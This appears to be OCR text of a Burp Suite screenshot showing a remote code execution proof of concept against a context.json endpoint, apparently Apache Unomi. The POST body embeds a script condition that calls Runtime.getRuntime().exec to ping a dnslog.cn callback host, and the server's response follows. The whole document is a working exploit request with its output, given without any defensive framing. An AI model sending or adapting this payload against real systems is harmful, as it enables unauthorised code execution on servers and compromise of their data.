 Send Cancel < > Target: http://192.168.1.7:8181
Request
Raw Params Headers Hex
1 POST /context.json HTTP/1.1
2 Host: 192.168.1.7:8181
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
4 Content-Length: 493
5
6 {
7 "filters": [
8 {
9 "id": "boom",
10 "filters": [
11 {
12 "condition": {
13 "parameterValues": {
14 "test":
"script::Runtime r = Runtime.getRuntime(); r.exec(\"ping br9yb9.dnslog.cn\");"
15 },
16 "type": "profilePropertyCondition"
17 }
18 }
19 ]
20 }
21 ],
22 "sessionId": "test"
23 }
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Methods: OPTIONS, POST, GET
6 Set-Cookie: context-profile-id=623307d0-71b0-4d12-9ef9-5061518ad655; Path=/; Expires=Mon, 14-Mar-2022 14:08:30
GMT; Max-Age=31536000
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: application/json;charset=utf-8
9 Server: Jetty(9.4.22.v20191022)
10 Content-Length: 385
11
12 {"profileId":"623307d0-71b0-4d12-9ef9-5061518ad655","sessionId":"test","profileProperties":null,
"sessionProperties":null,"profileSegments":null,"filteringResults":{"boom":false},"processedEvents":0,
"personalizations":null,"trackedConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":
"/tracker/"},"type":"formEventCondition"}],"anonymousBrowsing":false,"consents":{}}